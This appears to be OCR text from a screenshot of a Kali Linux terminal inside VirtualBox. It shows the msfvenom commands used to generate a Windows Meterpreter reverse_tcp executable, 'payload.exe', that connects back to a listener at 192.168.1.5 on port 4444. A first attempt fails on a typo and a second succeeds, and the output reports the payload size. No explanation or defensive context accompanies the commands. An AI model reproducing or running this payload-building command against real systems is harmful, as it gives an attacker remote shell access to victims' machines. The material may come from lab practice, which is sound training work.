 kali linux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2
kali@kali: ~
Session Actions Edit View Help
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.5 LPORT=4444
-f exe> payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from t
he payload
[-] No arch selected, selecting arch: x86 from the payload
Error: The following options failed to validate: Value '4444-f' is not valid
for option 'LPORT'.
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.5 LPORT=4444 -f exe> payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from t
he payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 355 bytes
Final size of exe file: 7168 bytes
┌──(kali㉿kali)-[~]
└─$